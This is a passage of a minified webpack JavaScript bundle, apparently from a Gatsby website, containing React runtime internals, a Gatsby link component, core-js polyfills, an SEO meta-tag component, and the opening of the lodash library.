e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=n},,,function(t,e,n){"use strict";var r=n(41),o=r;t.exports=o},,function(t,e){"use strict";function n(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}function r(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;var r=Object.getOwnPropertyNames(e).map(function(t){return e[t]});if("0123456789"!==r.join(""))return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(t){o[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},o)).join("")}catch(t){return!1}}var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;t.exports=r()?Object.assign:function(t,e){for(var r,u,c=n(t),s=1;s<arguments.length;s++){r=Object(arguments[s]);for(var l in r)i.call(r,l)&&(c[l]=r[l]);if(o){u=o(r);for(var f=0;f<u.length;f++)a.call(r,u[f])&&(c[u[f]]=r[u[f]])}}return c}},,,,function(t,e,n){"use strict";function r(t,e){return 1===t.nodeType&&t.getAttribute(h)===String(e)||8===t.nodeType&&t.nodeValue===" react-text: "+e+" "||8===t.nodeType&&t.nodeValue===" react-empty: "+e+" "}function o(t){for(var e;e=t._renderedComponent;)t=e;return t}function i(t,e){var n=o(t);n._hostNode=e,e[m]=n}function a(t){var e=t._hostNode;e&&(delete e[m],t._hostNode=null)}function u(t,e){if(!(t._flags&v.hasCachedChildNodes)){var n=t._renderedChildren,a=e.firstChild;t:for(var u in n)if(n.hasOwnProperty(u)){var c=n[u],s=o(c)._domID;if(0!==s){for(;null!==a;a=a.nextSibling)if(r(a,s)){i(c,a);continue t}f("32",s)}}t._flags|=v.hasCachedChildNodes}}function c(t){if(t[m])return t[m];for(var e=[];!t[m];){if(e.push(t),!t.parentNode)return null;t=t.parentNode}for(var n,r;t&&(r=t[m]);t=e.pop())n=r,e.length&&u(r,t);return n}function s(t){var e=c(t);return null!=e&&e._hostNode===t?e:null}function l(t){if(void 0===t._hostNode?f("33"):void 0,t._hostNode)return t._hostNode;for(var e=[];!t._hostNode;)e.push(t),t._hostParent?void 0:f("34"),t=t._hostParent;for(;e.length;t=e.pop())u(t,t._hostNode);return t._hostNode}var f=n(13),p=n(98),d=n(380),h=(n(7),p.ID_ATTRIBUTE_NAME),v=d,m="__reactInternalInstance$"+Math.random().toString(36).slice(2),y={getClosestInstanceFromNode:c,getInstanceFromNode:s,getNodeFromInstance:l,precacheChildNodes:u,precacheNode:i,uncacheNode:a};t.exports=y},,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){return i(C+t)}function i(t){return t.replace(/^\/\//g,"/")}function a(t,e){var n=(0,x.createLocation)(t,null,null,e.location);return n.pathname=o(n.pathname),n}e.__esModule=!0,e.navigateTo=e.replace=e.push=void 0;var u=n(63),c=r(u),s=n(180),l=r(s),f=n(135),p=r(f),d=n(40),h=r(d),v=n(47),m=r(v),y=n(46),g=r(y);e.withPrefix=o;var _=n(3),b=r(_),w=n(173),E=n(4),T=r(E),x=n(48),C="/";C="";var S={activeClassName:T.default.string,activeStyle:T.default.object,exact:T.default.bool,strict:T.default.bool,isActive:T.default.func,location:T.default.object},P=function(t,e){var n=new window.IntersectionObserver(function(r){r.forEach(function(r){t===r.target&&(r.isIntersecting||r.intersectionRatio>0)&&(n.unobserve(t),n.disconnect(),e())})});n.observe(t)},O=function(t){function e(n,r){(0,h.default)(this,e);var o=(0,m.default)(this,t.call(this)),i=!1;"undefined"!=typeof window&&window.IntersectionObserver&&(i=!0);var u=r.router.history,c=a(n.to,u);return o.state={path:(0,x.createPath)(c),to:c,IOSupported:i},o.handleRef=o.handleRef.bind(o),o}return(0,g.default)(e,t),e.prototype.componentWillReceiveProps=function(t){if(this.props.to!==t.to){var e=a(t.to,history);this.setState({path:(0,x.createPath)(e),to:e}),this.state.IOSupported||___loader.enqueue(this.state.to.pathname)}},e.prototype.componentDidMount=function(){this.state.IOSupported||___loader.enqueue(this.state.to.pathname)},e.prototype.handleRef=function(t){var e=this;this.props.innerRef&&this.props.innerRef(t),this.state.IOSupported&&t&&P(t,function(){___loader.enqueue(e.state.to.pathname)})},e.prototype.render=function(){var t=this,e=this.props,n=e.onClick,r=(0,p.default)(e,["onClick"]),o=void 0;return o=(0,l.default)(S).some(function(e){return t.props[e]})?w.NavLink:w.Link,b.default.createElement(o,(0,c.default)({onClick:function(e){if(n&&n(e),!(0!==e.button||t.props.target||e.defaultPrevented||e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)){var r=t.state.path;if(r.split("#").length>1&&(r=r.split("#").slice(0,-1).join("")),r===window.location.pathname){var o=t.state.path.split("#").slice(1).join("#"),i=document.getElementById(o);return null!==i?(i.scrollIntoView(),!0):(window.scrollTo(0,0),!0)}e.preventDefault(),window.___push(t.state.to)}return!0}},r,{to:this.state.to,innerRef:this.handleRef}))},e}(b.default.Component);O.propTypes=(0,c.default)({},S,{innerRef:T.default.func,onClick:T.default.func,to:T.default.oneOfType([T.default.string,T.default.object]).isRequired}),O.contextTypes={router:T.default.object},e.default=O;var A=e.push=function(t){window.___push(t)};e.replace=function(t){window.___replace(t)},e.navigateTo=A},,,,,,,,function(t,e){"use strict";var n=!("undefined"==typeof window||!window.document||!window.document.createElement),r={canUseDOM:n,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:n&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:n&&!!window.screen,isInWorker:!n};t.exports=r},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e,n){var r=n(201)("wks"),o=n(204),i=n(33).Symbol,a="function"==typeof i,u=t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))};u.store=r},function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},,,,function(t,e,n){"use strict";var r=null;t.exports={debugTool:r}},function(t,e){"use strict";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e){"use strict";function n(t){return function(){return t}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(t){return t},t.exports=r},,,function(t,e,n){"use strict";function r(){O.ReactReconcileTransaction&&E?void 0:l("123")}function o(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=p.getPooled(),this.reconcileTransaction=O.ReactReconcileTransaction.getPooled(!0)}function i(t,e,n,o,i,a){return r(),E.batchedUpdates(t,e,n,o,i,a)}function a(t,e){return t._mountOrder-e._mountOrder}function u(t){var e=t.dirtyComponentsLength;e!==g.length?l("124",e,g.length):void 0,g.sort(a),_++;for(var n=0;n<e;n++){var r=g[n],o=r._pendingCallbacks;r._pendingCallbacks=null;var i;if(h.logTopLevelRenders){var u=r;r._currentElement.type.isReactTopLevelWrapper&&(u=r._renderedComponent),i="React update: "+u.getName(),console.time(i)}if(v.performUpdateIfNecessary(r,t.reconcileTransaction,_),i&&console.timeEnd(i),o)for(var c=0;c<o.length;c++)t.callbackQueue.enqueue(o[c],r.getPublicInstance())}}function c(t){return r(),E.isBatchingUpdates?(g.push(t),void(null==t._updateBatchNumber&&(t._updateBatchNumber=_+1))):void E.batchedUpdates(c,t)}function s(t,e){y(E.isBatchingUpdates,"ReactUpdates.asap: Can't enqueue an asap callback in a context whereupdates are not being batched."),b.enqueue(t,e),w=!0}var l=n(13),f=n(18),p=n(378),d=n(76),h=n(383),v=n(99),m=n(168),y=n(7),g=[],_=0,b=p.getPooled(),w=!1,E=null,T={initialize:function(){this.dirtyComponentsLength=g.length},close:function(){this.dirtyComponentsLength!==g.length?(g.splice(0,this.dirtyComponentsLength),S()):g.length=0}},x={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},C=[T,x];f(o.prototype,m,{getTransactionWrappers:function(){return C},destructor:function(){this.dirtyComponentsLength=null,p.release(this.callbackQueue),this.callbackQueue=null,O.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(t,e,n){return m.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,t,e,n)}}),d.addPoolingTo(o);var S=function(){for(;g.length||w;){if(g.length){var t=o.getPooled();t.perform(u,null,t),o.release(t)}if(w){w=!1;var e=b;b=p.getPooled(),e.notifyAll(),p.release(e)}}},P={injectReconcileTransaction:function(t){t?void 0:l("126"),O.ReactReconcileTransaction=t},injectBatchingStrategy:function(t){t?void 0:l("127"),"function"!=typeof t.batchedUpdates?l("128"):void 0,"boolean"!=typeof t.isBatchingUpdates?l("129"):void 0,E=t}},O={ReactReconcileTransaction:null,batchedUpdates:i,enqueueUpdate:c,flushBatchedUpdates:S,injection:P,asap:s};t.exports=O},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(3),i=r(o),a=function(){return i.default.createElement("div",{className:"separator"})};e.default=a,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(482),i=r(o),a=n(480),u=r(a),c=n(181),s=r(c);e.default=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+("undefined"==typeof e?"undefined":(0,s.default)(e)));t.prototype=(0,u.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(i.default?(0,i.default)(t,e):t.__proto__=e)}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(181),i=r(o);e.default=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==("undefined"==typeof e?"undefined":(0,i.default)(e))&&"function"!=typeof e?t:e}},function(t,e,n){"use strict";t.exports=n(1175)},,,,,function(t,e,n){"use strict";function r(t,e,n,r){this.dispatchConfig=t,this._targetInst=e,this.nativeEvent=n;var o=this.constructor.Interface;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];u?this[i]=u(n):"target"===i?this.target=r:this[i]=n[i]}var c=null!=n.defaultPrevented?n.defaultPrevented:n.returnValue===!1;return c?this.isDefaultPrevented=a.thatReturnsTrue:this.isDefaultPrevented=a.thatReturnsFalse,this.isPropagationStopped=a.thatReturnsFalse,this}var o=n(18),i=n(76),a=n(41),u=(n(16),"function"==typeof Proxy,["dispatchConfig","_targetInst","nativeEvent","isDefaultPrevented","isPropagationStopped","_dispatchListeners","_dispatchInstances"]),c={type:null,target:null,currentTarget:a.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};o(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!=typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=a.thatReturnsTrue)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!=typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=a.thatReturnsTrue)},persist:function(){this.isPersistent=a.thatReturnsTrue},isPersistent:a.thatReturnsFalse,destructor:function(){var t=this.constructor.Interface;for(var e in t)this[e]=null;for(var n=0;n<u.length;n++)this[u[n]]=null}}),r.Interface=c,r.augmentClass=function(t,e){var n=this,r=function(){};r.prototype=n.prototype;var a=new r;o(a,t.prototype),t.prototype=a,t.prototype.constructor=t,t.Interface=o({},n.Interface,e),t.augmentClass=n.augmentClass,i.addPoolingTo(t,i.fourArgumentPooler)},i.addPoolingTo(r,i.fourArgumentPooler),t.exports=r},function(t,e){"use strict";var n={current:null};t.exports=n},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(3),i=r(o),a=n(262),u=r(a),c=n(4),s=r(c),l=n(2135),f=r(l),p=function(t){var e=t.title,n=t.description,r=t.path,o=t.tags,a=t.noIndex,c=t.siteUrl;return i.default.createElement("div",null,i.default.createElement(u.default,null,a&&i.default.createElement("meta",{name:"robots",content:"noindex"}),i.default.createElement("title",null,e),i.default.createElement("meta",{name:"description",content:n}),i.default.createElement("meta",{name:"keywords",content:o}),i.default.createElement("meta",{property:"og:site_name",content:"女王控"}),i.default.createElement("meta",{property:"og:type",content:"website"}),i.default.createElement("meta",{property:"og:title",content:e}),i.default.createElement("meta",{property:"og:description",content:n}),i.default.createElement("meta",{property:"og:url",content:""+c+r}),i.default.createElement("meta",{property:"og:image",content:""+c+f.default}),i.default.createElement("meta",{name:"twitter:card",content:"summary_large_image"}),i.default.createElement("meta",{name:"twitter:title",content:e}),i.default.createElement("meta",{name:"twitter:description",content:n}),i.default.createElement("meta",{name:"twitter:url",content:""+c+r}),i.default.createElement("meta",{name:"twitter:image",content:""+c+f.default})))};p.propTypes={title:s.default.string,description:s.default.string,path:s.default.string,tags:s.default.string,noIndex:s.default.bool,siteUrl:s.default.string},e.default=p,t.exports=e.default},function(t,e,n){t.exports=!n(78)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e,n){"use strict";var r=function(t,e,n,r,o,i,a,u){if(!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,i,a,u],l=0;c=new Error(e.replace(/%s/g,function(){return s[l++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}};t.exports=r},,,,,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(479),i=r(o);e.default=i.default||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){var r=n(57),o=n(35),i=n(283),a=n(79),u=n(65),c="prototype",s=function(t,e,n){var l,f,p,d=t&s.F,h=t&s.G,v=t&s.S,m=t&s.P,y=t&s.B,g=t&s.W,_=h?o:o[e]||(o[e]={}),b=_[c],w=h?r:v?r[e]:(r[e]||{})[c];h&&(n=e);for(l in n)f=!d&&w&&void 0!==w[l],f&&u(_,l)||(p=f?w[l]:n[l],_[l]=h&&"function"!=typeof w[l]?n[l]:y&&f?i(p,r):g&&w[l]==p?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[c]=t[c],e}(p):m&&"function"==typeof p?i(Function.call,p):p,m&&((_.virtual||(_.virtual={}))[l]=p,t&s.R&&b&&!b[l]&&a(b,l,p)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(103),o=n(285),i=n(191),a=Object.defineProperty;e.f=n(56)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(107);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},function(t,e){"use strict";e.__esModule=!0,e.default=void 0;var n=!("undefined"==typeof window||!window.document||!window.document.createElement);e.default=n,t.exports=e.default},,,,,,,function(t,e,n){"use strict";var r=n(13),o=(n(7),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},u=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},c=function(t){var e=this;t instanceof e?void 0:r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},s=10,l=o,f=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=s),n.release=c,n},p={addPoolingTo:f,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:u};t.exports=p},,function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(66),o=n(138);t.exports=n(56)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(286),o=n(182);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(189)("wks"),o=n(139),i=n(57).Symbol,a="function"==typeof i,u=t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))};u.store=r},function(t,e,n){var r=n(145),o=n(301);t.exports=n(106)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},,function(t,e,n){"use strict";var r=n(2);e.__esModule=!0,e.default=void 0;var o=r(n(207));e.on=o.default;var i=r(n(206));e.off=i.default;var a=r(n(559));e.filter=a.default;var u=r(n(560));e.listen=u.default;var c={on:o.default,off:i.default,filter:a.default,listen:u.default};e.default=c},,,,,,,,,,,function(t,e,n){var r;(function(t,o){(function(){function i(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function a(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}function u(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&e(t[n],n,t)!==!1;);return t}function c(t,e){for(var n=null==t?0:t.length;n--&&e(t[n],n,t)!==!1;);return t}function s(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function l(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}function f(t,e){var n=null==t?0:t.length;return!!n&&E(t,e,0)>-1}function p(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}function d(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}function h(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}function v(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}function m(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function y(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}function g(t){return t.split("")}function _(t){return t.match(Be)||[]}function b(t,e,n){var r;return n(t,function(t,n,o){if(e(t,n,o))return r=n,!1}),r}function w(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}function E(t,e,n){return e===e?$(t,e,n):w(t,x,n)}function T(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return-1}function x(t){return t!==t}function C(t,e){var n=null==t?0:t.length;return n?M(t,e)/n:jt}function S(t){return function(e){return null==e?nt:e[t]}}function P(t){return function(e){return null==t?nt:t[e]}}function O(t,e,n,r,o){return o(t,function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)}),n}function A(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}function M(t,e){for(var n,r=-1,o=t.length;++r<o;){var i=e(t[r]);i!==nt&&(n=n===nt?i:n+i)}return n}function k(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function R(t,e){return d(e,function(e){return[e,t[e]]})}function N(t){return function(e){return t(e)}}function I(t,e){return d(e,function(e){return t[e]})}function j(t,e){return t.has(e)}function L(t,e){for(var n=-1,r=t.length;++n<r&&E(e,t[n],0)>-1;);return n}function D(t,e){for(var n=t.length;n--&&E(e,t[n],0)>-1;);return n}function U(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}function F(t){return"\\"+Zn[t]}function B(t,e){return null==t?nt:t[e]}function W(t){return qn.test(t)}function H(t){return Gn.test(t)}function V(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}function q(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function G(t,e){return function(n){return t(e(n))}}function z(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n];a!==e&&a!==st||(t[n]=st,i[o++]=n)}return i}function Y(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function K(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function $(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}function X(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}function Q(t){return W(t)?Z(t):mr(t)}function J(t){return W(t)?tt(t):g(t)}function Z(t){for(var e=Hn.lastIndex=0;Hn.test(t);)++e;return e}function tt(t){return t.match(Hn)||[]}function et(t){return t.match(Vn)||[]}var nt,rt="4.17.15",ot=200,it="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",at="Expected a function",ut="__lodash_hash_undefined__",ct=500,st="__lodash_placeholder__",lt=1,ft=2,pt=4,dt=1,ht=2,vt=1,mt=2,yt=4,gt=8,_t=16,bt=32,wt=64,Et=128,Tt=256,xt=512,Ct=30,St="...",Pt=800,Ot=16,At=1,Mt=2,kt=3,Rt=1/0,Nt=9007199254740991,It=1.7976931348623157e308,jt=NaN,Lt=4294967295,Dt=Lt-1,Ut=Lt>>>1,Ft=[["ary",Et],["bind",vt],["bindKey",mt],["curry",gt],["curryRight",_t],["flip",xt],["partial",bt],["partialRight",wt],["rearg",Tt]],Bt="[object Arguments]",Wt="[object Array]",Ht="[object AsyncFunction]",Vt="[object Boolean]",qt="[object Date]",Gt="[object DOMException]",zt="[object Error]",Yt="[object Function]",Kt="[object GeneratorFunction]",$t="[object Map]",Xt="[object Number]",Qt="[object Null]",Jt="[object Object]",Zt="[object Promise]",te="[object Proxy]",ee="[object RegExp]",ne="[object Set]",re="[object String]",oe="[object Symbol]",ie="[object Undefined]",ae="[object WeakMap]",ue="[object WeakSet]",ce="[object ArrayBuffer]",se="[object DataView]",le="[object Float32Array]",fe="[object Float64Array]",pe="[object Int8Array]",de="[object Int16Array]",he="[object Int32Array]",ve="[object Uint8Array]",me="[object Uint8ClampedArray]",ye="[object Uint16Array]",ge="[object Uint32Array]",_e=/\b__p \+= '';/g,be=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ee=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,xe=RegExp(Ee.source),Ce=RegExp(Te.source),Se=/<%-([\s\S]+?)%>/g,Pe=/<%([\s\S]+?)%>/g,Oe=/<%=([\s\S]+?)%>/g,Ae=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Me=/^\w*$/,ke=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Re=/[\\^$.*+?()[\]{}|]/g,Ne=RegExp(Re.source),Ie=/^\s+|\s+$/g,je=/^\s+/,Le=/\s+$/,De=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ue=/\{\n\/\* \[wrapped with (.+)\] \*/,Fe=/,? & /,Be=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,We=/\\(\\)?/g,He=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,qe=/^[-+]0x[0-9a-f]+$/i,Ge=/^0b[01]+$/i,ze=/^\[object .+?Constructor\]$/,Ye=/^0o[0-7]+$/i,Ke=/^(?:0|[1-9]\d*)$/,$e=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xe=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Je="\\ud800-\\udfff",Ze="\\u0300-\\u036f",tn="\\ufe20-\\ufe2f",en="\\u20d0-\\u20ff",nn=Ze+tn+en,rn="\\u2700-\\u27bf",on="a-z\\xdf-\\xf6\\xf8-\\xff",an="\\xac\\xb1\\xd7\\xf7",un="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",cn="\\u2000-\\u206f",sn=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ln="A-Z\\xc0-\\xd6\\xd8-\\xde",fn="\\ufe0e\\ufe0f",pn=an+un+cn+sn,dn="['’]",hn="["+Je+"]",vn="["+pn+"]",mn="["+nn+"]",yn="\\d+",gn="["+rn+"]",_n="["+on+"]",bn="[^"+Je+pn+yn+rn+on+ln+"]",wn="\\ud83c[\\udffb-\\udfff]",En="(?:"+mn+"|"+wn+")",Tn="[^"+Je+"]",xn="(?:\\ud83c[\\udde6-\\uddff]){2}",Cn="[\\ud800-\\udbff][\\udc00-\\udfff]",Sn="["+ln+"]",Pn="\\u200d",On="(?:"+_n+"|"+bn+")",An="(?:"+Sn+"|"+bn+")",Mn="(?:"+dn+"(?:d|ll|m|re|s|t|ve))?",kn="(?:"+dn+"(?:D|LL|M|RE|S|T|VE))?",Rn=En+"?",Nn="["+fn+"]?",In="(?:"+Pn+"(?:"+[Tn,xn,Cn].join("|")+")"+Nn+Rn+")*",jn="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ln="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Dn=Nn+Rn+In,Un="(?:"+[gn,xn,Cn].join("|")+")"+Dn,Fn="(?:"+[Tn+mn+"?",mn,xn,Cn,hn].join("|")+")",Bn=RegExp(dn,"g"),Wn=RegExp(mn,"g"),Hn=RegExp(wn+"(?="+wn+")|"+Fn+Dn,"g"),Vn=RegExp([Sn+"?"+_n+"+"+Mn+"(?="+[vn,Sn,"$"].join("|")+")",An+"+"+kn+"(?="+[vn,Sn+On,"$"].join("|")+")",Sn+"?"+On+"+"+Mn,Sn+"+"+kn,Ln,jn,yn,Un].join("|"),"g"),qn=RegExp("["+Pn+Je+nn+fn+"]"),Gn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,zn=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Yn=-1,Kn={};Kn[le]=Kn[fe]=Kn[pe]=Kn[de]=Kn[he]=Kn[ve]=Kn[me]=Kn[ye]=Kn[ge]=!0,Kn[Bt]=Kn[Wt]=Kn[ce]=Kn[Vt]=Kn[se]=Kn[qt]=Kn[zt]=Kn[Yt]=Kn[$t]=Kn[Xt]=Kn[Jt]=Kn[ee]=Kn[ne]=Kn[re]=Kn[ae]=!1;var $n={};$n[Bt]=$n[Wt]=$n[ce]=$n[se]=$n[Vt]=$n[qt]=$n[le]=$n[fe]=$n[pe]=$n[de]=$n[he]=$n[$t]=$n[Xt]=$n[Jt]=$n[ee]=$n[ne]=$n[re]=$n[oe]=$n[ve]=$n[me]=$n[ye]=$n[ge]=!0,$n[zt]=$n[Yt]=$n[ae]=!1;var 